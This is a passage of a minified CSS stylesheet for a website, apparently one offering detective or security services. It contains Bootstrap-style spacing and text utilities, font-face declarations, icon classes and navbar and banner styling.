!important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width: 1600px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:.25rem !important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem !important}.m-xxl-2{margin:.5rem !important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem !important}.m-xxl-3{margin:1rem !important}.mt-xxl-3,.my-xxl-3{margin-top:1rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem !important}.m-xxl-4{margin:1.5rem !important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem !important}.m-xxl-5{margin:3rem !important}.mt-xxl-5,.my-xxl-5{margin-top:3rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:.25rem !important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem !important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem !important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem !important}.p-xxl-2{padding:.5rem !important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem !important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem !important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem !important}.p-xxl-3{padding:1rem !important}.pt-xxl-3,.py-xxl-3{padding-top:1rem !important}.pr-xxl-3,.px-xxl-3{padding-right:1rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem !important}.pl-xxl-3,.px-xxl-3{padding-left:1rem !important}.p-xxl-4{padding:1.5rem !important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem !important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem !important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem !important}.p-xxl-5{padding:3rem !important}.pt-xxl-5,.py-xxl-5{padding-top:3rem !important}.pr-xxl-5,.px-xxl-5{padding-right:3rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem !important}.pl-xxl-5,.px-xxl-5{padding-left:3rem !important}.m-xxl-n1{margin:-.25rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem !important}.m-xxl-n2{margin:-.5rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width: 1600px){.text-xxl-left{text-align:left !important}.text-xxl-right{text-align:right !important}.text-xxl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#0050af !important}a.text-primary:hover,a.text-primary:focus{color:#002d63 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#ccc !important}a.text-light:hover,a.text-light:focus{color:#a6a6a6 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.bg-cover{background-size:cover;background-repeat:no-repeat;background-position:center}.bg-cover>img{display:none}.bg-primary{color:#fff;background:#0050af}img{max-width:100%;vertical-align:top}.font-roboto{font-family:"Roboto",Helvetica,Arial,sans-serif}.font-open-sans{font-family:"Open Sans",Helvetica,Arial,sans-serif}@media (max-width: 767.98px){.hide-sm{display:none}}ol{padding-left:0.9375rem}.text-transform-none{text-transform:none !important}.text-underline{text-decoration:underline}.text-underline:hover{text-decoration:none}.font-100{font-weight:100}.font-200{font-weight:200}.font-300{font-weight:300}.font-400{font-weight:400}.font-500{font-weight:500}.font-600{font-weight:600}.font-700{font-weight:700}.font-800{font-weight:800}.font-900{font-weight:900}.bg-twilight-blue{background-color:#0c3156}.custom-gutter{padding:2rem 0}@media (min-width: 768px){.custom-gutter{padding:4rem 0}}@media (min-width: 1200px){.custom-gutter{padding:6rem 0}}@font-face{font-family:'Segoe UI';src:url("fonts/SegoeUI.eot");src:url("fonts/SegoeUI.eot?#iefix") format("embedded-opentype"),url("fonts/SegoeUI.woff2") format("woff2"),url("fonts/SegoeUI.woff") format("woff"),url("fonts/SegoeUI.ttf") format("truetype"),url("fonts/SegoeUI.svg#SegoeUI") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed.eot");src:url("fonts/Helvetica-Condensed.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed.woff2") format("woff2"),url("fonts/Helvetica-Condensed.woff") format("woff"),url("fonts/Helvetica-Condensed.ttf") format("truetype"),url("fonts/Helvetica-Condensed.svg#Helvetica-Condensed") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica Neue';src:url("fonts/HelveticaNeue-Medium.eot");src:url("fonts/HelveticaNeue-Medium.eot?#iefix") format("embedded-opentype"),url("fonts/HelveticaNeue-Medium.woff2") format("woff2"),url("fonts/HelveticaNeue-Medium.woff") format("woff"),url("fonts/HelveticaNeue-Medium.ttf") format("truetype"),url("fonts/HelveticaNeue-Medium.svg#HelveticaNeue-Medium") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed-Bold.eot");src:url("fonts/Helvetica-Condensed-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed-Bold.woff2") format("woff2"),url("fonts/Helvetica-Condensed-Bold.woff") format("woff"),url("fonts/Helvetica-Condensed-Bold.ttf") format("truetype"),url("fonts/Helvetica-Condensed-Bold.svg#Helvetica-Condensed-Bold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'icomoon';src:url("fonts/icomoon.eot?vr64w6");src:url("fonts/icomoon.eot?vr64w6#iefix") format("embedded-opentype"),url("fonts/icomoon.ttf?vr64w6") format("truetype"),url("fonts/icomoon.woff?vr64w6") format("woff"),url("fonts/icomoon.svg?vr64w6#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-detective-two:before{content:"\e92c"}.icon-double-arrow:before{content:"\e92b"}.icon-report:before{content:"\e900"}.icon-outline:before{content:"\e901"}.icon-litigation:before{content:"\e902"}.icon-wheelchair:before{content:"\e903"}.icon-clipboard:before{content:"\e904"}.icon-loan:before{content:"\e905"}.icon-work-team:before{content:"\e906"}.icon-champagne-glass:before{content:"\e907"}.icon-money-icon:before{content:"\e908"}.icon-creativity:before{content:"\e909"}.icon-brokerag:before{content:"\e90a"}.icon-balance:before{content:"\e90b"}.icon-defence:before{content:"\e90c"}.icon-temple:before{content:"\e90d"}.icon-university:before{content:"\e90e"}.icon-marker:before{content:"\e90f"}.icon-phone:before{content:"\e910"}.icon-home:before{content:"\e911"}.icon-team:before{content:"\e912"}.icon-right-arrow:before{content:"\e913"}.icon-left-arrow:before{content:"\e914"}.icon-pinterest:before{content:"\e915"}.icon-twitter-circle:before{content:"\e916"}.icon-linkedin-circle:before{content:"\e917"}.icon-facebook-circle:before{content:"\e918"}.icon-phone1:before{content:"\e919"}.icon-envelop:before{content:"\e91a"}.icon-cityscape:before{content:"\e91b"}.icon-agent:before{content:"\e91c"}.icon-arrow-up:before{content:"\e91d"}.icon-instagram:before{content:"\e91e"}.icon-linkdin:before{content:"\e91f"}.icon-twitter:before{content:"\e920"}.icon-facebook:before{content:"\e921"}.icon-angle-right:before{content:"\e922"}.icon-angle-left:before{content:"\e923"}.icon-insurance:before{content:"\e924"}.icon-security:before{content:"\e925"}.icon-detective:before{content:"\e926"}.icon-chip:before{content:"\e927"}.icon-data:before{content:"\e928"}.icon-cctv:before{content:"\e929"}.icon-assets:before{content:"\e92a"}body{min-width:320px;overflow-x:hidden;margin:0 !important;font:500 1rem/2.13 "Helvetica",Helvetica,Arial,sans-serif;color:#717181}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:600;color:#212849;margin-bottom:1.25rem}a{color:#0c3156}a:focus{outline:none}button{outline:none;box-shadow:none}.btn:focus,.error-404__wrap #searchform .submit:focus,.no-results #searchform .submit:focus,.form-control:focus{box-shadow:none}.svg,.svg.img-fluid{width:100%;max-width:100%;background-size:cover;vertical-align:middle;background-position:center;background-repeat:no-repeat}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}html,body{width:100%;height:100%}.site-wrapper{min-height:100%;display:flex;flex-direction:column;align-items:stretch;position:relative;overflow:hidden;max-width:1920px;margin:0 auto}.site-content{flex-grow:1}.site-header,.site-content,.site-footer{flex-shrink:0}.slick-slide:focus{outline:none}.ss-btn{display:inline-block;font-size:1rem;font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400;line-height:1.2;padding:.8rem 1rem;border-radius:0;border:1px solid transparent;background:#fff;color:#0c3156;box-shadow:0 0 20px 2px rgba(0,0,0,0.1);min-width:163px;text-decoration:none;transition:.2s all ease-in-out;text-align:center}@media (min-width: 768px){.ss-btn{padding:1.3rem 1rem}}.ss-btn:focus,.ss-btn:hover,.ss-btn:active,.ss-btn.active{outline:none;box-shadow:none !important;background:#0c3156;color:#fff;text-decoration:none}.ss-btn-lg{font-size:1.3125rem}@media (min-width: 768px){.ss-btn-lg{min-width:308px}}.ss-btn-bordered{border:2px solid #0c3156}.ss-btn-primary{background:#45baf6;color:#000}.ss-btn-transparent{background:transparent}.navbar{padding:0;color:#fff;position:fixed;left:0;right:0;top:0;z-index:999;transition:ease 0.5s}@media (min-width: 992px){.navbar{padding:1.6rem 0 0 0}}.navbar a{color:#fff}.navbar .container-lg{position:relative}@media (min-width: 992px){.navbar .container-lg{align-items:flex-start}}@media (min-width: 992px){.navbar.navbar-expand-lg .navbar-collapse{justify-content:flex-end}}@media (min-width: 1600px){.navbar.navbar-expand-lg .navbar-collapse{padding-top:0.4rem}}@media (max-width: 575.98px){.navbar .navbar-brand{padding-left:0.6rem}}.navbar .navbar-brand img{max-height:50px;width:auto;transition:ease 0.5s}@media (min-width: 768px){.navbar .navbar-brand img{max-height:60px}}@media (min-width: 1200px){.navbar .navbar-brand img{max-height:inherit}}.navbar #nav-pri{padding:0}@media (max-width: 991.98px){.navbar #nav-pri{position:fixed;top:0;left:-110%;bottom:0;background:rgba(255,255,255,0.98);z-index:9999;overflow:auto;padding:1rem;width:75%;transition:.2s all ease-in-out;display:block !important;box-shadow:0 0 10px 0 rgba(0,0,0,0.2);padding-bottom:70px}.navbar #nav-pri.show{left:0}.navbar #nav-pri .navbar-nav li{padding:0}.navbar #nav-pri .navbar-nav .nav-link{color:#000 !important;padding:0;border-radius:4px}.navbar #nav-pri .navbar-nav .nav-link:hover{letter-spacing:1px;font-weight:bold}.navbar #nav-pri .navbar-nav .nav-link.dropdown-toggle:after{right:.5rem;font-size:1rem;top:5px}.navbar #nav-pri .navbar-nav .dropdown-menu{border:0;box-shadow:none;background:none;margin:0;padding-top:0;padding-bottom:1rem;display:block !important}}@media (max-width: 991.98px) and (max-width: 767.98px){.navbar #nav-pri .navbar-nav .dropdown-menu a{white-space:pre-wrap}}@media (max-width: 991.98px){.navbar #nav-pri .navbar-nav .dropdown-menu a:hover{letter-spacing:1px;border-radius:4px;background:rgba(0,0,0,0.1)}.navbar #nav-pri .navbar-nav .dropdown-menu a:before{display:none}}.navbar .navbar-nav .nav-link{position:relative;color:#fff;text-transform:uppercase;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;position:relative;padding:.7rem 0;font-size:1.0625rem;transition:.2s all ease-in-out}@media (min-width: 1200px){.navbar .navbar-nav .nav-link{font-weight:bold}}.navbar .navbar-nav .nav-link:hover{color:#45baf6}.navbar .navbar-nav .nav-link:focus{color:#45baf6}.navbar .navbar-nav li{padding:0}@media (min-width: 992px){.navbar .navbar-nav li{margin-right:2rem}}@media (min-width: 1600px){.navbar .navbar-nav li{margin-right:2.77rem}}.navbar .navbar-nav li:last-child{margin-right:0}.navbar .navbar-nav .current-menu-item a{color:#0b335b}.navbar .navbar-nav .current-menu-item a.active,.navbar .navbar-nav .current-menu-item a:active{color:#45baf6}.navbar .navbar-nav .current-menu-item .dropdown-menu a{color:#0b335b}.navbar .navbar-nav .active>.nav-link{color:#45baf6}.navbar .navbar-nav .dropdown-menu{min-width:12rem;padding:.5rem 1rem}.navbar .navbar-nav .dropdown-menu a{color:#041f3a;position:relative;padding:.5rem 0;line-height:1.2;transition:.2s all ease-in-out;text-transform:uppercase;color:#000}.navbar .navbar-nav .dropdown-menu a:hover{background:none;color:#45baf6}.navbar .navbar-nav .dropdown-menu .active{background-color:transparent;color:#45baf6}.navbar .nav-holder{display:flex;align-items:center;justify-content:flex-end}@media (min-width: 1200px){.navbar .nav-holder{width:75%}}@media (min-width: 1600px){.navbar .nav-holder{align-items:flex-start}}.navbar .phone{text-transform:uppercase;line-height:1.3;font-weight:bold;text-align:center;position:fixed;font-size:1.375rem;font-family:"Roboto",Helvetica,Arial,sans-serif;background:#0b335b;bottom:0;left:0;right:0;z-index:999;box-shadow:0 0 10px 0 rgba(255,255,255,0.2);line-height:1.1}@media (min-width: 768px){.navbar .phone{font-size:1.5rem;letter-spacing:-1px}}@media (min-width: 1301px){.navbar .phone{position:relative;margin-left:1rem;padding-left:3.262rem;margin-left:3.5rem;background:transparent;box-shadow:none;text-align:left}}@media (min-width: 1600px){.navbar .phone{margin-right:-1rem;margin-top:.5625rem;margin-left:8.5rem}}.navbar .phone a{display:block;padding:.5rem}@media (min-width: 1301px){.navbar .phone a{padding:0}}.navbar .phone .phone-bubble{font-size:1.5rem;color:#fff;text-transform:uppercase;display:none}@media (min-width: 1301px){.navbar .phone .phone-bubble{position:absolute;bottom:-6px;left:0;display:inline-block}}.navbar .phone small{text-transform:capitalize;letter-spacing:0;display:block;font-size:.8125rem;font-weight:400}.navbar-toggler{background:transparent;border-radius:2px;padding:.25rem 0.55rem;height:40px;width:52px;padding:0 .6rem;border:0}.navbar-toggler:focus{outline:none}.navbar-toggler .menu-icon{display:block;width:100%;height:3px;border-radius:3px;background:#fff;margin-top:.4rem}.navbar-toggler .menu-icon:first-child{margin-top:0}.sticky-navbar{background-color:#10587d;padding:0}@media (min-width: 768px){.sticky-navbar .navbar-brand img{height:40px;width:auto}}@media (min-width: 1200px){.sticky-navbar .navbar-brand img{height:60px;width:auto}}.gfield_error input{border-bottom:1px solid #dc3545 !important}.gfield_error textarea{border-bottom:1px solid #dc3545 !important}.validation_error{margin-left:101px;color:#dc3545;display:none}.validation_message{display:none}.validation_message{color:#dc3545}.banner{min-height:510px;color:#fff;text-align:center;display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;padding:4rem 0 2rem;font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:normal;line-height:1.61}@media screen\0 {.banner{height:510px}}@media (min-width: 992px){.banner{padding:3rem 0}}@media (min-width: 1200px){.banner{font-size:1.125rem;min-height:737px}}@media screen\0  and (min-width: 1200px){.banner{height:737px}}@media (min-width: 